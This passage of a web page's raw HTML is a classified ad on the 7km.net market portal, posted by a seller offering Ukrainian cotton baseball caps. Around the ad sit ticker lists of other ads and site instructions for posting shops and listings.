href="https://7km.net/new-ua/userid/263/pro-vvedennya-v-diyou-novih-tarifiv-na-poslugu-vizdu" target="_self">Про введення в дію нових тарифів на послугу в’їзду на територію ТОВ «ПРОМРИНОК»</a></li><li><a href="https://7km.net/new-ua/userid/263/vremya-vvoza-vivoza-tovarov-dlya-predprinimatelei-rinka-prolongirovano" target="_self">Время ввоза-вывоза товаров для предпринимателей рынка пролонгировано до 20:00</a></li><li><a href="https://7km.net/new-ua/userid/263/stvoryouemo-novorichnii-nastrii" target="_self">Створюємо новорічний настрій!</a></li><li><a href="https://7km.net/new-ua/userid/263/odyag-do-spravjnoo-zimi" target="_self">Одяг до справжньої зими!</a></li><li><a href="https://7km.net/new-ua/userid/263/tepli-novinki-sezonu-vje-chekayout-na-vas" target="_self">Теплі новинки сезону вже чекають на вас</a></li><li><a href="https://7km.net/new-ua/userid/263/naibishii-vibir-podarunkiv-na-somomu-kilometri" target="_self">Найбільший вибір подарунків для дітей – на «Сьомому кілометрі»</a></li><li><a href="https://7km.net/new-ua/userid/263/chira-podyaka-za-bagatorichnu-pracyou" target="_self">Щира подяка за багаторічну працю</a></li><li><a href="https://7km.net/new-ua/userid/263/informaciinii-smitnik-antikor-znovu-tirajue-feiki-pro-7-km-vimagae-groshi" target="_self">Інформаційний смітник Антикор знову тиражує фейки про «7 км» - вимагає гроші?</a></li></ul></div>
</div></div><!-- End_Module_2399 --></div>
</div>

</div><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2400"><a name="2400"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2400_ContentPane"><!-- Start_Module_2400 --><div id="dnn_ctr2400_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="2400_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2400').newsticker({'style': 'scroll','themeClass': 'NewsOne ','scrollSpeed': '7','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2400" class="newsticker" style="display: none;"><li><a href="https://7km.net/ad-ua/userid/263/%d1%88ukayou-postachalnika" target="_self">Шукаю постачальника!!!</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%bauplyou-tovari-garno%d1%97-yakost%d1%96-v%d1%96domih-brend%d1%96v" target="_self">Куплю товари гарної якості, відомих брендів</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%80aznie-tovari" target="_self">Разные товары</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b3olovn%d1%96-ubori" target="_self">Головні убори</a></li><li><a href="https://7km.net/store-ua/userid/263/%d1%96tal%d1%96isk%d1%96-kupalniki-kapelyouhi-perchatki-bereti" target="_self">італійські купальники, капелюхи, перчатки, берети</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%82urecka-termob%d1%96lizna-berrak-optom" target="_self">Турецька термобілизна Berrak оптом</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-posrednika" target="_self">Ищу посредника</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b2irobi-%d1%96z-tkanini-virobnik" target="_self">Вироби із тканини (виробник)</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b6%d1%96nochii-odyag-%d1%82urechchina-%d0%baitai" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-postavschika-gazovih-gorelok-alpen-camping" target="_self">Ищу поставщика газовых горелок Alpen Camping</a></li><li><a href="https://7km.net/store-ua/userid/263/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus всё для маникюра</a></li><li><a href="https://7km.net/ad-ua/userid/263/berrak-nijnya-b%d1%96lizna-opt" target="_self">Berrak-нижня білизна опт</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%82%d0%be%d1%80%d0%b0%d0%bc-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%be-%d0%bf%d0%be%d1%88%d0%b8%d0%b2%d1%83-%d0%ba%d0%be%d1%81%d1%82%d1%8e%d0%bc%d0%bd%d1%8b%d1%85-%d0%b1%d1%80%d1%8e%d0%ba" target="_self">РЕАЛИЗАТОРАМ! УСЛУГИ ПО ПОШИВУ КОСТЮМНЫХ БРЮК.</a></li><li><a href="https://7km.net/ad-ua/userid/263/horosohome-nijnee-bele" target="_self">horoso.home Нижнее бельё</a></li><li><a href="https://7km.net/store-ua/userid/263/moliere-odyag" target="_self">Moliere одяг</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b1uhgaltersk%d1%96-poslugi-dlya-%d1%84%d0%be%d0%bf" target="_self">Бухгалтерські послуги для ФОП</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%bfotr%d1%96bna-dopomoga" target="_self">Потрібна допомога</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b6enskaya-odejda-optom-i-v-roznicu" target="_self">Жіночий одяг з Туреччини Китаю та Італії</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%81klad-magazin-toysopt-%d1%85arkovskaya-253" target="_self">Склад-магазин "Toysopt" Харьковская 253</a></li><li><a href="https://7km.net/ad-ua/userid/263/nailsplus-vse-dlya-manikyoura" target="_self">NailsPlus все для маникюра</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-postavschikov-jenskoi-odejdi-proizvodstva-%d0%baitai" target="_self">Ищу поставщиков женской одежды производства Китай</a></li><li><a href="https://7km.net/ad-ua/userid/263/hladysh" target="_self">Hladysh</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%80abota-2" target="_self">Работа</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%bfrodaja-generatorov-ot-3k%d0%b2t-do-10k%d0%b2t" target="_self">Продажа генераторов от 3кВт до 10кВт</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%ba%d0%bc%d1%81-takticheskie-tovari" target="_self">КМС - тактические товары</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%88ukayou-postachalnika-37" target="_self">Шукаю постачальника</a></li><li><a href="https://7km.net/store-ua/userid/263/%d1%81tiki-dlya-%d0%b0ikos-opt" target="_self">Стики для Айкос опт</a></li><li><a href="https://7km.net/ad-ua/userid/263/tvid-tureckyy-palmira" target="_self">ТВИД ТУРЕЦКИЙ (ТВІД ТУРЕЧЧИНА)</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-torgovogo-partnera" target="_self">Ищу торгового партнёра</a></li><li><a href="https://7km.net/ad-ua/userid/263/pink-daisy-na-%d1%80azgruzochnoi" target="_self">Магазин жіночого одягу PINK DAISY на Разгрузочной 4477</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b4ropshipp%d1%96ng" target="_self">Шукаю постачальника на дропшиппінг</a></li><li><a href="https://7km.net/store-ua/userid/263/pink-daisy-milka-630" target="_self">PINK DAISY Милка 630</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-postavschika-3" target="_self">Ищу поставщика</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%81daetsya-rollet-554-v-kojanom-ryadu" target="_self">Сдается роллет №554 в кожаном ряду при входе на Поле Чудес.</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b8schu-optovih-postavschikov" target="_self">Ищу оптовых поставщиков!</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d1%82urecka-nijnya-b%d1%96lizna-opt" target="_self">Турецька нижня білизна опт</a></li><li><a href="https://7km.net/ad-ua/ЛУЧШАЯ-ЦЕНА-Шveinii-ceh-prinimaet-zakazi-na-otshiv-|-poshiv-odejdi" target="_self">ЛУЧШАЯ ЦЕНА! Швейный цех принимает заказы на отшив | пошив одежды</a></li><li><a href="https://7km.net/ad-ua/userid/263/pink-daisy-harkyvska-299" target="_self">Магазин жіночого одягу PINK DAISY Харківська 299</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%b6%d1%96nochii-odyag-z-%d1%82urc%d1%96%d1%97-ta-%d0%baitayou" target="_self">Жіночі футболки, батніки, світера, костюми! Виробництво Туреччина!</a></li><li><a href="https://7km.net/ad-ua/userid/263/%d0%bcaiki-trusi-ta-termob%d1%96lizna" target="_self">Майки труси та термобілизна</a></li></ul></div>
</div><!-- End_Module_2400 --></div>
</div>

</div></div>
	<div id="dnn_ContentPane" class="eds_container container-fluid DNNEmptyPane"></div>
	<div class="container-fluid">
		<div class="row">
			<div id="dnn_leftPane" class="col-sm-8 eds_container"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1917"><a name="1917"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr1917_ContentPane"><!-- Start_Module_1917 --><div id="dnn_ctr1917_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	eds1_8(function ($) {var $articleContentWrapper = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlViewArticle');$articleContentWrapper.on('click', 'a[rel^="ednSmbLight"]', function () {var $clicked = $(this),$smbItems = $('a[rel^="ednSmbLight"]'),i = 0,lightboxItems = [],lightboxOptions = {openAt: 0,cssClass: 'modern'};$smbItems.each(function () {if (this == $clicked[0])lightboxOptions.openAt = i;lightboxItems.push($(this).data('smbdata'));i++;});new SmbLight_1(lightboxItems,lightboxOptions);return false;})});
	
	
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Головні убори'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Головні убори</title><link rel=\"stylesheet\" type=\"text/css\" href=\"https://7km.net/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_Triumph\" class=\"news Triumph_Style_custom_sdctu0mfpbt eds_style_custom_sdctu0mfpbt eds_subCollection_news eds_news_Triumph eds_template_Details_Article_AD! eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module_1917 eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_Triumph" class="news Triumph_Style_custom_sdctu0mfpbt eds_style_custom_sdctu0mfpbt eds_subCollection_news eds_news_Triumph eds_template_Details_Article_AD! eds_templateGroup_detailsArticleDefault eds_styleSwitchCriteria_module_1917">
	

	

	

	

	<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
	<div class="EDN_article EDN_detailsSimple">
        <div class="EDN_article_content article_ad">
		<div style="text-align: left; font-size: 16px; color: #b72d1b; margin-bottom: 5px;"> фев 25, 2024</div>
		<div class="EDN_title" style="border: 0; margin: 0;">
			<h1 style="text-align: left; font-size: 32px; font-weight: 400;">Головні убори</h1>
        </div>
        <p style="font-size: 12px; text-align: left; margin-bottom: 12px;">Профиль: <span style="text-transform: uppercase;"><a href="https://7km.net/users/olga-titova">Olga Titova</a></span></p>

		
		
		
		
		
		<div class="EDN_image-container">
			<img alt="Головні убори" src="/Portals/0/EasyDNNNews/3137/10001000p1917EDNmainIMG_20240217_072650.jpg"/>
			
		</div>
		
		
		
			

		
    <div class="EDN_clear"></div>
			<p>Бейсболки для чоловіків та жінок з бавовни, виробник Україна, розміри 52,54,56, 58,60, 62,ціна 150 грн</p>

		
		
    <hr />
			<!--<div class="EDN_cf_all_fields_container"><table><tr><td class="EDN_cf_all_fields_table_label"><span>🗂 Тип объявления:</span></td><td class="EDN_all_fields_table_value"><span>Продаю</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🛍 Категория товаров:</span></td><td class="EDN_all_fields_table_value"><span>Аксессуары</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>👤 Контакт:</span></td><td class="EDN_all_fields_table_value"><span>0681998041</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📞 Телефон:</span></td><td class="EDN_all_fields_table_value"><span>+380681998041</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>🏠 Адрес:</span></td><td class="EDN_all_fields_table_value"><span>Вул.Синя 1004-а.</span></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📩 Email:</span></td><td class="EDN_all_fields_table_value"><a href="mailto:titovaolga7km@gmail.com">titovaolga7km@gmail.com</a></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>📩 Email:</span></td><td class="EDN_all_fields_table_value"><a href="mailto:titovaolga7km@gmail.com">titovaolga7km@gmail.com</a></td></tr><tr><td class="EDN_cf_all_fields_table_label"><span>Вайбер (номер телефона):</span></td><td class="EDN_all_fields_table_value"><span>+380681998041</span></td></tr></table></div>-->
			<div style="padding-bottom: 20px;">
			
			<p><span style="color: #b72d1b; font-size: 18px; text-transform: uppercase;">Продаю</span></p>
			
			
			<p>СПЕЦИАЛИЗАЦИЯ: <span style="color: #b72d1b; text-transform: uppercase;">Аксессуары</span></p>
			
			
			<p><em class="fa fa-home"></em> Адрес: <span style="color: #b72d1b;">Вул.Синя 1004-а.</span></p>
			
			
			<p><em class="fa fa-user"></em> Контакт: <span style="color: #b72d1b;">0681998041</span></p>
			
			
			
			<p><em class="fa fa-phone"></em> Телефон: <a href="tel:+380681998041">+380681998041</a></p>
			
			
			
			
			<p><em class="fa fa-envelope-o"></em> Email: <a href="mailto:titovaolga7km@gmail.com">titovaolga7km@gmail.com</a></p>
			
			
			<p><em class="fa fa-envelope-o"></em> Email: <a href="mailto:titovaolga7km@gmail.com">titovaolga7km@gmail.com</a></p>
			
			
			
			
			
			
			
			
			
			
			
			<p><em class="fa fa-whatsapp"></em> <a href="viber://add?number=+380681998041" target="_blank">Viber</a></p>
			
			
			
			</div>
		</div>
		<div class="EDN_clear"></div>

		<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery" class="article_gallery">
	<style type="text/css">
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery table.EDGlightbox.EDGresponsive
		{
			width: 100%;
			max-width: 1080px;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGlightbox.EDGresponsive td
		{
			display: inline-block;
			width: 16%;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive a, #LightBoxGallery .EDGresponsive .titleempty
		{
			width: 100%;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive .EDGmain .EDGimage a .title, #LightBoxGallery .EDGresponsive .EDGmain .EDGimage a .title span
		{
			width: 100%;
			max-width: 100%;
			padding: 2px 0;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive .EDGmain .EDGimage a .Description
		{
			max-width: 100%;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive .EDGmain
		{
			max-width: 160px;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive .EDGimage, #LightBoxGallery .EDGresponsive .EDGvideo, #LightBoxGallery .EDGresponsive .EDGaudio
		{
			max-width: 100%;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive img
		{
			max-width: 160px;
			width: 100%;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive input
		{
			width: 100%;
			max-width: 160px;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive .EDGimage a img, #LightBoxGallery .EDGresponsive .EDGimage a, #LightBoxGallery .EDGresponsive .EDGimage a input, #LightBoxGallery .EDGresponsive .EDGmain
		{
			float: none;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive .EDGvideo a img, #LightBoxGallery .EDGresponsive .EDGvideo a, #LightBoxGallery .EDGresponsive .EDGmain
		{
			float: none;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive .EDGaudio a img, #LightBoxGallery .EDGresponsive .EDGaudio a, #LightBoxGallery .EDGresponsive .EDGmain
		{
			float: none;
		}
		#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_LightBoxGallery .EDGresponsive .EDGimage a:hover img, #LightBoxGallery .EDGresponsive .EDGvideo a:hover img, #LightBoxGallery .EDGresponsive .EDGaudio a:hover img, #LightBoxGallery .EDGresponsive .EDGimage a:hover input
		{
			float: none;
		}
	</style>
	<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_upTableGallery">
			
			<div id="EDG_9_NewsOne" class="easydnngallery top">
				<div class="EDGbackground">
					<div class="EDGcontentbgrd">
						<div class="EDGcornerbotleft">
							<div class="EDGcornerbotright">
								<div class="EDGcornertopleft">
									<div class="EDGcornertopright">
										<div class="EDGcontent">
											<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_pnlTGDisplay" style="text-align:center;">
				
												
												<table id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_dlTableGallery" class="lightbox_gallery EDGlightbox EDGresponsive" cellspacing="0" cellpadding="0" align="Center" style="font-weight:normal;font-style:normal;text-decoration:none;border-collapse:collapse;">
					<tr>
						<td align="center" valign="middle" style="white-space:nowrap;">
														
															<div class="EDGmain">
																<div class="EDGimage">
																	<a data-item-index='0' edgpid='14451' href='/Portals/0/EasyGalleryImages/13/2862/IMG_20240217_072650.jpg' >
																		<img id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_dlTableGallery_DataListImage_0" alt="" src="/Portals/0//EasyDNNNews/3137/thumbs/1917/160160cthumbIMG_20240217_072650.jpg" align="middle" />
																		<span class="flagObject"></span><span class="flag"></span><span class="leftsh"></span><span class="rightsh"></span><span class="botsh"></span><span class="topsh"></span><span class="round1"></span><span class="round2"></span><span class="round3"></span>
																		<span class="round4"></span><span class='titleempty'>
																			<br />
																			
																		</span></a>
																</div>
															</div>
														
														
														
														
														
													</td><td></td><td></td><td></td><td></td><td></td>
					</tr>
				</table>
												<div>
					<table class="pagerbox" cellspacing="0" align="Center" Border="0" id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_gvPagging" style="border-width:0px;border-style:None;border-collapse:collapse;">
						<tr>

						</tr><tr>

						</tr>
					</table>
				</div>
											
			</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div style="clear: both">
						&nbsp;
					</div>
				</div>
			</div>
		
		</div>
</div>

		

		
		
		<input type="hidden" name="dnn$ctr1917$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_Triumph .EDN_article_rateit.M1917");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 3137;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-13137", "true");
					document.getElementById("dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-13137"))
					.rateit('step',1);

				$('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlComments" class="article_comments">
				
					
					
					
				
			</div>
				<div id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_pnlCommentInfo" class="article_comments">
				<h1 class = "num_of_comment"> Пожалуйста, <a href="https://7km.net/Login?returnurl=%2fad-ua%2fuserid%2f1513%2f%d0%b3olovn%d1%96-ubori"> зайдите на сайт </a> или <a href="https://7km.net/Register?returnurl=%2fad-ua%2fuserid%2f1513%2f%d0%b3olovn%d1%96-ubori"> зарегистрируйтесь </a>, чтобы оставлять комментарии. </ h1>
			</div>
				<input type="hidden" name="dnn$ctr1917$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
	</div>

	
	</div>
	
</div>











</div><!-- End_Module_1917 --></div>
</div>
</div></div>
			<div id="dnn_sidebarPane" class="col-sm-4 eds_container"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2333"><a name="2333"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitle">
	<div id="dnn_ctr2333_ContentPane"><!-- Start_Module_2333 --><div id="dnn_ctr2333_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr2333_HtmlModule_lblContent" class="Normal">
	<button class="eds_btn eds_btnDanger" data-toggle="modal" data-target=".bs-example-modal-lg2" onClick="return false;" style="margin-bottom: 10px; width: 100%;">ДОДАТИ МАГАЗИН</button>
<div aria-hidden="true" aria-labelledby="Shop" class="modal fade bs-example-modal-lg2" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="Shop">Инструкция - Как создать страницу Торговой Точки</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку "Добавить магазин".</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> "Личного Профиля"</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для страницы.</td>
   <td>Лимит 50 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - "Магазины".</td>
   <td>В дальнейшем появятся новые категории.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Описать ваш бизнес.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Создать галерею с изображениями.</td>
   <td>Вы можете загрузить максимум 12 изображений + 1 видео.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Создать карту и поместить маркер на ней.</td>
   <td>Это ваше месторасположение на рынке.</td>
  </tr>
  <tr>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Добавить ваши контакы.</td>
   <td>Добавить атрибулы для поиска.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/shops" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

<p class="eds_thDescription" style="font-size: 14px; color: rgb(0, 0, 0); text-align: center;">После <abbr title="К сожалению, проверка необходима, мы не хотим чтобы ваше объявление оказалось в плохой компании.">модерации</abbr> ваше объявление станет доступным для просмотра посетителями сайта.</p>

<div class="alert alert-danger" role="alert"><b>ВНИМАНИЕ!</b> Страницы Торговых Точек, не расположенных физически на территории Промрынка «Седьмой километр» <b>, опубликованы не будут!</b></div>
</div>
</div>
</div>
</div>
<button class="eds_btn eds_btnPrimary" data-toggle="modal" data-target=".bs-example-modal-lg" onClick="return false;" style="width: 100%;">ДОДАТИ ОБ'ЯВУ</button>

<div aria-hidden="true" aria-labelledby="myLargeModalLabel" class="modal fade bs-example-modal-lg" role="dialog" style="display: none;" tabindex="-1">
<div class="modal-dialog modal-lg">
<div class="modal-content">
<div class="modal-header"><button class="close" data-dismiss="modal" type="button"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
<h4 class="modal-title" id="myLargeModalLabel">Инструкция - Как создать объявление в разделе "Слова&Точки"</h4>
</div>

<div class="modal-body">
<p class="eds_info bg-warning">Если вы не видите все столбцы - <b>прокрутите таблицу вправо</b>.</p>

<div class="table-responsive">
<table class="table table-hover">
 <tbody>
  <tr>
   <th>Шаги</th>
   <th>Что нужно сделать</th>
   <th>Комментарий</th>
  </tr>
  <tr>
   <td class="warning">1</td>
   <td class="warning">Зарегистрироваться на сайте.</td>
   <td class="warning">Ввести ваш <b>email</b> и придумать ваш <b>пароль</b>.</td>
  </tr>
  <tr>
   <td class="success">2</td>
   <td class="success">Нажать на кнопку "Добавить объявление".</td>
   <td class="success">Кроме <a href="/profile" target="_blank"> "Личного Профиля"</a>, эта кнопка есть почти везде.</td>
  </tr>
  <tr>
   <td>3</td>
   <td>Заполнить заголовок для вашего объявления.</td>
   <td>Лимит 150 символов.</td>
  </tr>
  <tr>
   <td>4</td>
   <td>Подтвердить категорию - "Мои объявления".</td>
   <td>Можно сохранить туда же в черновике.</td>
  </tr>
  <tr>
   <td>5</td>
   <td>Добавить или не добавить изображение.</td>
   <td>Вы можете загрузить одно изображение.</td>
  </tr>
  <tr>
   <td>6</td>
   <td>Можно заменить изображение объявления.</td>
   <td>Удалите, сохраните, закройте, редактируйте и добавьте новое.</td>
  </tr>
  <tr>
   <td>7</td>
   <td>Написать текст объявления.</td>
   <td>Здесь уже вам решать, что писать.</td>
  </tr>
  <tr>
   <td>8</td>
   <td>Разрешить / Запретить комментарии.</td>
   <td>Сами решайте нужна ли вам эта опция, но лучше разрешить.</td>
  </tr>
  <tr>
   <td>9</td>
   <td>Заполнить контактную информацию.</td>
   <td>Опубликуются только заполненные поля.</td>
  </tr>
  <tr>
   <td class="success">10</td>
   <td class="success">Сохранить в черновик или опубликовать.</td>
   <td class="success">Если вы опубликуете, объявление появится <a href="/all-ads" target="_blank">здесь</a>.</td>
  </tr>
 </tbody>
</table>
</div>

